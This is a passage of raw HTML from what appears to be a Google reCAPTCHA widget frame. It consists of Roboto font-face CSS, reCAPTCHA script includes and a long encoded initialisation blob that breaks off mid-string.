  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="99LbLmgrOlr5rilFBA95kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="99LbLmgrOlr5rilFBA95kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="99LbLmgrOlr5rilFBA95kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtw4BKD8OPXcKHwqjDl8KDTGHCtxvCpUDDlcObLcK0wpEWOjrCoiLCmMOLwpbCl8KPw7jCvnjCrsOSwo3DvcONwrbCu8OqD8KXcHMPKDPCjMOnw5vDvRZeRBxvIsOcLSA7wq/DlxvDsMOCwojDjMONw6LDriTDsx8Aw4PCtQbDh3ozw7TCnMK0ecKJw5LDrsOow58ewoByw4/[base64]/CkcKnwpTCl8KUK8Ogw6XDs8Ohw43CllDCh0UMwp/[base64]/DX04wpRdNSnCu1NXRMOTwoMVwqVVLcOIaMK9dDctw5jCkSxJBSkRQsOyw6sNb8Kfw6fCuEEpwqzCjMOvw510w6B/wp/CrMKAwoXCnsOkFnLDtcK2wrFawrN/woJhwqEcccKJZcOJw6YJw4EUOB3CjlnCssK/RsO1fQ8Iwok8fsKPbBHCujwyfMO5KcKJf8KRb8O5w6jDqsOLw6TCpMK6LMOqScOUw4PCimAiwrjDkjfDt8K7dFvCnFolJsOgVMOiwpnCuSUDXMKwJcOXwqBRRMOYfAAjezLClwg4wrLDvcKuw5dywpoRGFp/CAzCslDDtsK0w484VmZNwqjDqzTDr0BOSRsbfcO6woNUAzVOGMOOw5HDksOHW8KVw4VkEE09EcO9w5sBBsKxw4XDjsOMCMOlFDBwwojDsmvDhsODGDjCosOlbHEhw57DvWHDrU3Dl2MZwrh9wp4Kw4l1wqTCqj/CrDPDgS1lw6Uww5gww5HDjsKlwr7Cg8OwJFfDvcO+eQwfw6Bzwoh7woJow6sVOlBxw5HDgsOxw4nCjcKRwr47LWNawrVwQnnCv8O+woLCg8K7woYsw7kuLW5XBg17TU1Xw4Blwr/Cq8KawqTCgg7DuMKYw63Dq0t9w4pow6Mvw7vDsg/DqcKxw47CoMOEw7PCuSwVdMO6cMKdw7UOUsKRwoDDv8KWFcOgTMKyworCoEANw61Mw4/DssKpE8OFRk3CusOdwrxhw5XCgsO7w7fDglQiw7bDvMKnw4QCwqnCmwp1wrdsC8OmwozDocKwFTnDk8OPwqNodcOBTcOkwp3DoHPDihobwqfDq1V5w55SE8Kjwo86MMK/c8KUEBRYw7Jef8O7TMKFHsKjRsK0a8KmdQtjwqN1wqTCusOHwrPCjcOuLcO8Y8KaUsKWw6bDjykjEMOkIcOdKMOswroXw4DDnU/[base64]/CiF3DsjnCsiLCjsKPK8KCw7MIwpPDnGbDqcK4wpVRwpbDo8OeIHRIX8OLN8OdwrxHwo9Mw7oGahbDljXDnsKRVQLCjcOta0RGw6dlScKbw6B4w4xYJ28Ww7vChCPDmT/CoMOAEMOSWjvDqzdjQsKDw6LDjcOIwoHChilgHQ7Du2bCkcOmw5fDvSbCrT/ChcKdRz7DnnPDk17DjD3Djl3DgcKNwrABcMKGdGjDtFsnBCHCo8Klw4kYwpQ1fMKywqElwofDucO0w5QswqrDqMOYw7PDskTDkQkwwo7DhTTCryc3U1ZPSnUjwr0mWsOcwpV3w711wrDDtgfDjlNTXyIkw4zDkcOlByh7wp3DmcK+wp/ClcOIcW/ChcK3flzDvhnDnV7DssO7w7XCtg5JwrAkYRRWH8KpBGvDlEIfUXbDscKVwo3Di8KfejjDkcOCw4UqIMOGw5nDuMOkwrjCicKcXMOHwrpaw4USwr3CucKIwrDDisKGwoXDr8Kiwq3CmX1EBzTCn8O2bcKJHGVCwqBewpPCtsK5w4jDrTLCtMKgwq/Dsi13AUwlKVTCkm3DjsO0w5JKwrIzNcKCwqPCl8OWw60yw5t0w6QiwoBRwo5EN8OSKMKrKcOQe8Khw7UeOsOzfcORwojDpCrCv8O3A1zCvsOGw6FLwr0/d2laeznDpk5pwrvCi8OnV3ctwoHCtj3DkAk3SsKndm1RZAIwO8KOe2FZEsOwBsOmcGfDqsOSb1LDtsK/wrhCU3PCkcKawpTDjknDhEPDtFpBw5HCmsKGFMOHV8K4d2vDusOxS8OtwpvCsD/CiwhowoXCnsKcw6HCm0XDuivDs8O2LsK2Jmd9McK8w6vDkcKywoofw77DjcOEIMOZw4xmwqoIUQrDr8KTw7oUfRR3wr1yOTzCtQjCmSvCsT9vw5AfesKuwqXDkTRGwo17H0bDgxzChsK/[base64]/DssO1AljCsVIqYsK+wr7DjcOhw4BiJsKuCcKQwqMow54FZiTCusOgw7DCgsKSf21fw5p0woPCqMKWNcO9ZcOGbsKDYsKSLWQXwooyQFoqCSjCkk11w4rDsn1Lwr1lBjt1ScOxB8KIwrcTLMKaMTcAwpsrR8Orw6I3QsOuw5ALw68iAQbDi8OFw6BnG8K6w6lXbcO4QH/Cu2zCoynCuADCmDHCsxl6NsOTe8O/w6shAQ8wMsKRwprClA4Vc8Kyw4lqLsOzGcO0wpYhwpd5wrVCw63Dp0rCg8OTOsKNDsOcQCXDqsKHwpF/IVTDuV5nw7FKw6jCuF8kw7YeRUQdXXnChnMTCcKdcMOhwrJ3T8O+w7zCn8OAwpwINgrCqsKwwoXDj8KRd8KiGShODGlxw7U2wqQkw71Uw6/CgQ/[base64]/Dv8KTKRQYVsOFYGg1bMOefGfDt8Klw4TCol9zaB8+w5/[base64]/w5/DsmBGwrhQG8OMw5w7A2PDhT94NU8Uw6wiwolKZ8OtOBscacOwVWrDiBIdQ8Oaw5kUwqHDrMKeQsKawrPDhcK0wotmEHHCk8OBwovCnjDDoUY8wqpLw5lkw7nCk23ChMOCQMKQw4JEScK/a8Kkw7RVX8OywrYZw5HDk8K/[base64]/Cv8KeA8O/F8O2w7hAKcKSw5cxwoDCtsK0Qh4AP8OaEMK9w4HDpW82w4kdwozCtGPDoHZsSMKHw54iw4UGEkXCvsOGcUrDklZ5SsKpHHbDiFbClV3Dh1VLO8KMdsKww7TDo8KYw7rDrsK0ZsKgw6/Ckx7DqUzDoRBRwqRKw6Vlwq1WLcOQw47Dk8OvOMK2wqvDmAPDjsKwLcOCwqDCocOuw47Cl8Kyw5x4wqgyw4FBTBnCjC/[base64]/[base64]/TcK2w5cOZBwgEVpQTsOib1zCj8KUY8O3wr7CqcOhMcOWwqVUwqrCpcOaw6lhwo52GMOPFnFLwrRPH8OMw5ZzwqopwprDucKkwqzClDPCusKjasKZKH9WW1s3ZsO0RsO/w75dw4vCpcKqwq/Cp8KKw43CoXBvcD4QN3pOWjlDw5nCn8OZDMOCW2PCqmTDjMOAwqLDvh/DpsKIwoFsUirDiBJfwoheI8Ogw4QHwq86AkzDr8ODPcO/wrx+PTYfwpbCt8OJBCvCrMORw5fDuHvDjMKRLXkxwpNGw5Qdb8ORwrNYS3/CtRh+w644RsO4W0jClhXCkRrCrnNvBMKVFsKDdsOqIMORNcOfw5dQBnRxGxDCjsOYXR/DncKww5nDhhPCo8O4w4snR0fDhmzCvRVQwpMkZsKobcOsw7tKFU0DbsOPwr1EOcK+bS3DjiTDpDg1Dy4eZ8K6wr9ndsKzwqZ6wolAw5PCk3hVwq5QfB3Do8OjUsO2HgzDnSlWQmbDim3CoMOITsOQdRpWTm/DhcKhwqXDlw3CoSsJwrrCtQvCksKzw4jCqMOTPMOYwp/DrsO+TBYXbsKYw7TDgmhUw5vDo2/DrcKSbnjDjlNrdW0swoHCn0jCk8K1wrTDomE1wq0Iw5tPwoUXXmXCkyXDr8KOw6XDnsKPXMKMaTtgbAjCmcKLQC/[base64]/Ci8Kdw5XDjh1mR8KRKETDnH/Ct3/DmXPCv1p6w7QNK8Ouw5nDrcKEw7l7XFnDpGBsNAXDgMOadcOBc25lwog5VcOeKMO+wrLCmMKqLQXCnsO8woLDmxY8wqbCj8O8T8OKasO0QxvCusKpMMOENU5ew4dLwpjDiMO9DcOiZcOhwr/CsnjCnVUhwqXDlxjDizNBwpfCqBVSw45UWz0Ow7sCw71uAV3DuDbCucK8wrDCvUTCssKoE8ONBQhBAcKOGMO0w6DCslzCoMOSP8KbHh3CgMKxwp/[base64]/CjnvCtjfDrsOwRjPCn2UPW8OswoFNwqvCjEnDnsKrZXDDnhjDr8OLW8OsZcOfwoDClXkNw6s+wpk/J8K2wph3w6vDvXfDpMKEFnDClF8ta8OyKX3ChiAgGk9lRsK0wq3CgsK9w5w6AkPCncOsYwVIw780DkLChVLCs8KQEMKdUcK0HMKZw43ClgbDmXrCosKow4dow5ZcHMKTwr7CpC/Du1TDpFXDgxXDgQ/[base64]/[base64]/WMO4Ywg9w6UWwpPCucOYLsOZTMKUwpVuQsKVwq0vw5XCvMO8wpJsw5QCwq7DrDsxfizDkcOPe8KdwpPDhcK8NMKVU8ONFGbDocKDw7vClxFLwo/DtcOsA8OHw5krN8O1w5LCnzlZPmw7woUVdkvDgntsw7rCjsKIwrkvwr7Ci8OIwofCkcOBC1TCl0HCoC3Dv8O7w4J6YMK+csKFwrU6JDzDmjTCjzgOw6NQGSLDhsKvw57DqE0IICZdw7ZOwqB8wrRrOy7CoUnDu1txw7J0w7gDw7txw4vDikPDnMKuwo3DtsKod2MRw5/Dhy7Cr8KAwr7ClxLCpU42e01iw5fDqTHDnwoLLMOfW8Ofw5grKMOlwpbCqsKvHMOPKkhcEAMcZsKvQ8K2wodzFHnCk8O/w74nJylZw7BzelPChU/[base64]/DsAYZw4nCtUbDvcKwHmZwecK7woTDgwfCmSI8FTzDrsOzwp88wr5WHcKWw5PDlcKLwoLDncOBwpTCjcKlP8KbwrvCpSXChMKnwpwNYsKCe1dowoDCr8O1w5/DgFvCnWhcw7nCp0k9w7wZw6zDgsOzHTfCssO9wphswqHCjU09fU7DiU/Cs8KSwqjCrsK/OMOpwqdARMKfw6rCj8O+GQ3DhHTDrnV+wpDCgC7DvsKpWQd7KBzCv8OceMOhTB7Cr3PCvcOrwpZWwqPCrTTCoVhOw6/DvGHDpDbDjsO9fcKfwpPDv2QVJjHDm2cHJsOeRsOMbXUDL0bDukU8VHjChmQ7wr5/w5DDtMKrRsKuwpXDmsKDw4nCt0Z2cMKNGVrDtCUxw5nDmMKjfFtYfcKlwp5gwrIOPAfDuMKfacKVV3jCqXzDvsK4w6kUMSh7DUpSw5cDwr5Uw4TCnsOYw5/Cv0PCkjhdUsKYw6MkLijCu8OpwoYQFwxGwrIsfMKmNCrChAYvw4/[base64]/DtDDDgmPDuMKnwrHCm8OWwrnChyfDisKcw7bCt8K3N8O6Q3MID2RSHn/DomEhw6LCgXzCl8OJYyw0eMKLdVDDuBvDiVHDq8OeMMKcfwXCssKHZDnCpcOgJMOfYH7CqEXDhzPDnQ9AWMOgwrZ3w4DCi8Oqw6fCknLDtm4sDiprGlZfecKRFzNvw6/DkcKLUxwVG8O9HANWwrPDmsOiwrtNw6DCsWDDjg7CsMKlP1/DoXogS2hfY3R1w4Qsw7jCvX3Do8OFw67CuXchwp/CuEtWw7bDjy16Al/[base64]/KsKCw5d4fMKywqk6RsOow45NTnV9LVLCisO9VzLCiyHDtUbDuwTCumRiMcKiSCE/[base64]/[base64]/w7vDoMK7ScO1QGDDo2fCsMONw67CqT87w5/[base64]/w7DDqk9XXnAWw5BawrLCicO5wqoFUsOuwqLDhB1fw53ClR/[base64]/CvMKdOAN0w7VTHh/[base64]/[base64]/Cj2ErwqPDgMOnF1EbwqjDq3pZalFCw7nCkFQTNWjCli3Cg2zCmcO6wozDpHLDsVHDu8K2AVV/wpXDusKpwovDsMONJMKgwrc7ZB3DnRkaw53Dtl0MZcKICcKZDgHCncOdGsO8asKhwqtuw7PDpnjCgsKMBsK+QsOpwogjNcKiw4RYwprDp8OqQ3diU8Kdw41/[base64]/[base64]/woTDhgIMdTswwr3Dn8KiwpTDnsOJw4HCh8K3YiVHw6PDmmXDq8ONw6grbVbCusOIUA9OwprDm8Kzw60Kw77DvzMKw5kqwpIzN2TDix1fw73Do8O1TcKKw7VfNid+IRHDqcOETXLCksO6Q3N7wr/DsCMXw6TCmcO4T8KKw7fCk8OYajwmBMOhwpEPf8OuNVENZcKfw4vCs8OYwrHCtMKfMsKfwoIQNMKUwqrCuRnDgMODZnLDpQAYwqtlwqXCqcOgwrlzZlzDrsKdKjZxIFJEwpnDmG88w4bCscKpT8OYM1B/w4kUO8KEw6vDkMOKwo3CpsOrY3RjCgJCI2U2wrnDth1gJ8OWwrYvwqxNHcOQO8KROcKhw77DlcK4B8O/wpnCm8KAw7wQw5UTw4ctQsKPfmB2wrTClMKVwonCscKbw5jDpG/CvSjCgMOmwrxFwqfCvMKcTMKHwrd3TsO/[base64]/DpcKpw6xGJcK0FCfCtcKwXSPCkHTCicO8wpLDjjMow7TCvcOYTMOsQsOrwpcgZ0x6wrPDvsOzwp8bRW7DicKRwr3Dg34Xw5DDmMOgcHTDkMObMRjCnMO7EmnCmHkTw6nCsgnDijRrwrx9ZsKodh9Twq3Cl8KWw4HDtsKRw6DDqUtkCsKvw4/[base64]/[base64]/woPDpn9ew48kBcOkfWoMeltewrzDhH4lNcOzSMKre2YiVDl7HsOww7/[base64]/DmcOlwpwnw4/[base64]/Dt0PCncK/TntYw7vCiCx0BcO0wqXDuMO8wprCvWDDgsK0bhZHwp3DvW93PMObwohiwonCpMKjw6dAwpRkwr/DvxdFNw3DisKxBDtrw6/CisKTORZQw6rCrVDCoissEhLCn1w8BRTCgy/[base64]/Dr3l2fsK/SW5/VV57XsKGDcOhw5zCgh/Cm8OZw7Rcw5XDlATDtcKIUsOHBsOmEF56dXhYw7YsVFjCqsKpXFEKw5PDsV4bQMK3XRTDig7DhHYsYMOPEDDCmMOuwqnChVE/wrzDhyxQGMOLJn8iWBjCjsKPwr1sXzXDi8OQwpzCk8Knwrwpw5PDv8OTw6DCj3nDoMK5wqrDmnDCosKTw7XDocOwLUHDicKcEMOCwoIcR8KqDsOnLMKVI2wMwqgbf8OyCmLDrzjDj2HCqcOWYR/CqEPCs8KAwqfDnUfCpcOFwpYIO153wrF7w6cJwpLCh8K1YsK+JMKxCw/Dp8KGSsKFfRdDw5bDtsKXwoTCvcKqwpHDnMK6wphpwr3CqcKPfMOtMsOsw7wVwrVzwqw8CmfDksKVcMOiw7ozw79gwrFgL29swohbw4tYJMOQCHlowq/Dk8Ofw7TDscKxT1rCvQ7DkBjCgETCtcKgYcO+BQ7Dl8O0M8KAw7ZkMyDDgADDixrCq1Mawq7CtmsEwrbCq8Ofw7VUwr9QA1zDqcKfwqIsBnkdcMK/w6jDpMKOOsOoQsKZwoZ6FMKAw5XDvMKsI0dsw67Cv34QY0ojw63Cg8KWT8KwMzrDl01AwrERGnPCncKhw6FNdGNbCsOlw4kVdMOXccKAwpN4wodDWwPDnUxmwq3DtsKSLXx8w6MlwrFtaMK/w5DDiWzCjcOPJMOGwozCkkRRPjrCkMONw7DChjLDnU98wopTf2nDncOYwqoKHMO4c8KdXWprw7DChVItw5kDIFXDm8KfCzNpw6hOw47DosKEw5AXwr/[base64]/OsKaecKFw7zDuMKRagh6wrcdRcOKZMOBw7XDuHfCrMO9w67Ctgg3fsOCPgLCowAQw41HdH9IwpHCjnx4w5vCtcOWw483eMKcwq/DksK5AcOTw4TDmcOCwr3CsjXCqXdZRlHDn8KIIG1JwpTDqcK/wrBBw5rDtMOPwonDkhVVfDpNw7gmwr/Dnhscw5Jjw6wEw63CksO8csKMKsK4w4/Cn8KwwrvCiXFKw7fCl8OxeQABN8KdBCnDtS7DlSHChcKOYMKMw5rDhsKhclvCu8K/w7wjOsKew4rDnFzDqMKcNnjDsG7CkgHCqV7Dn8Obw611w6jCvS3ChlkEwpFbw5lMI8K7YMKdw4MpwoktwpTCs37CrjIvw5nCpCzCulfCj2gCwpHCrMOkw5pvCAXDlS3Dv8OYw4YBwojDj8KLwr/CiBrCrsOKwrzCs8OXw5k+MzTCqlzDpwYjMEzDpUw/w6Azw4jChWTCmEXCtcKSwqrCigoRwr7CvMKbwpQ5YcOTwr1JMUrDlXAjQsKLw7sFw6LDscOlwo/DjMOTDCrDr8K8wqXCqTXDp8KXOcKfw47CpcKOwoDCmhsbPMKmNHh6wqR4wpVtwpAUw6VcwrHDvEwULcOawoJvw5RyL3AqwrPCtkjDgcKHwr/CkQbDu8OLw7zDicO2RVdnGFIXEGUyEsOFw73Cg8K2w75EIUIoN8KPwphgTHjDvAcbZRvDoQF4bF1qwqrCvMKcJRErw6BGw7wgwrPDul/[base64]/[base64]/w7gIwq09AcKMJsOgJ1HDucKwHlguW8O+wpQGw5vClkfClgcrw7jCn8Oow6VCPcKZAUPDn8OLK8O0XSbCiUrDmMKQCgNMBCDDusKHS1XCh8OrwqXDhlPCthvDl8KEwpdvJBohOMOda2wEwoQ/w4ZwCcKLw4VtR37Dq8Oew5fDrMK9d8OGwoxyYBbCkX3CtsKOb8Oww5bDs8KhwoXCuMOMwqnCmzJ2wogsZGDClTlvY2PDuj3CrcOiw6bDgnUFwpRWw5MMwrQ4ZcKuS8O/MyLDoMK2w4B8KzxeIMOtdT8FWcOKw5scbcODesOre8KWXDvDrFhtCcK1w6FiwpPDtMKpwrjDncKWfyI2woYXP8OjwpHCpMKNI8KuG8KLwrhHw4JFw4fDlEfCoMK6MWgfel/[base64]/[base64]/DnVAgHxwlOcOvG8Ovw5cYw599GcK/wpXDj0sraFXDscKcwqNZP8OiKSPDhMKMwoLDiMKEwqFdw5BmZ3RWK3zCkgLCpVHDj23DlcKZYsOndcO3CWvDh8OoUCDDgk9tS0XDrMKULcKowpwNMFsJY8OnVsKawoQZVcKZw77DukkbEhvDrBBUwq9OwrTCgU/CrA8Rw7Fjwq7ClETCv8KPd8KEwrzCrhdRw7XDkgFlYsKzXx0wwrcMwocDw6BEwplRR8OXN8OPUsOAScOWEMO/wrbDlHPCtg/CkcKcwqPDvsKyXU/DpjQMwrXCrMOVwr3CicKqHhVbwplUwprDgiwvK8Oew4XChDsFwo9ew4cYTMKOwovDq3xSaGpZLcKqCMOKwo42NsOUVivDjMKnHsO/IMOKwqsiF8O7JMKDw4tRRzbDuyLDkTFNw6dGX3rDj8K8f8KewroRd8KmTsKcOmvDqsOHDsKTwqDCjcKnPBx5wplsw7TDqXVJw6/CoDpew4vCscKHAmVmEjMcEsO4FTjCkThMAU1KJ2fDtm/[base64]/ClBsRWMOAw51RwoRtw50Lw7I9wrMxw69kdw8DwqYPwrNWQRbCq8K3J8KRKsKkM8KTE8O6PH3CpQg4wogTTwHCvMK+I0MlGcK1dzLDtcOSc8OGw6jDkMO+VlDDrsKDPEjCmsKtw7DCk8Ogwpk1asKVwp41OVvCjCnCr0/[base64]/CMKqOMKyw4RDwo7ChinDkMKww63DlMKxFD4mKsOAdQbDrsKWwoZ2w6TCusO1JcOmwpvCisO1wo8faMK3wpAKGjXDuw0mRcOgw6vDmcOQwogsUXzCvzzDl8O+AnXDqRopZsKpL0/DucO2acKEEcOVwqBjBcOTw5zDvcKOwpjDrTFZIQfDsh0yw7BvwoQiTsK8wrvCjMKmw7wbw5nCuzggw7XCgsK+w6jDlWAXwpNAwppWRMKAw4fCp3/CqFPCnsOhBsK/w6rDlsKMOcOUwqzCh8Oxwr89w7hPVFXDosKCEnhzwo3CksOQwoDDqsK3wrRUwq/DhMOTwrMIw6fDqsOWwoHCocOxXj8aGXTDlMKUJcK+QnXDkCU9FFnCiQM1w5XCkALDksOtwpAkw7s+Qnw4ZMK1w7pyGEtZw7PChDMrw4rDs8OceiBTwqc3w4rCpsOrGMO+w7PDm20ewoHDvMO7FH/CqsKOw7fDvR4fIm5Yw7VfKcKUfg/[base64]/wocuFMOhWR7ClsOnw4fColrCkcKow4PCvcOnFMOYJCJ8PMOSFzgnwrF+w6XCpxhzwoZnw709f3jDuMO1w5Q9IcKtw4zDo3x/L8Kkw4zCm2LDlg83w4lewpkcXMOUW3IswqnDk8OmKyZOw5sUw5/DlBVJwrDDoxRGLQTCkyNDYMOsw4nCh1ppIsKFQkInScOXby5Rw7nChcOhUWbCnsOgw5LDnFEDwqbDmsOBw5RPw6zDmcOVGMO7MCMtwovCjyDCm1Y4wpfDjDNIw4TCoMK4LHtFLcOiJ0hRWXjDtcO/ScKEwq7DmcOGdFIlwoJiGsKrZ8OeEMKLLcOlF8Ohwo7DncOyKyjCqjsuwpvCt8KKKsKpw71tw4jDnMKleQ5sCMKQw53CtcO/YzIcaMKrwqdZwrbDnHTCpMOYw7BEa8OTPcO2EcKkw6/DoMOdajRgw5JtwrUjwqrCgFLCh8KKHsO/w67DsQ8twpROwoRGwpJawo3DhF3DkHTCpFB8w6LCpsODwrbDl1HCj8O0w7XDvkjCnB3CpHnDtcOFR0PDmxLDucOLwo/CsMKSC8KGQ8KKD8ObIcOSw4vCusOtwo3CsmYeMiYhdm0IVsK6AcOvw5rDtMOowohvwrXDvX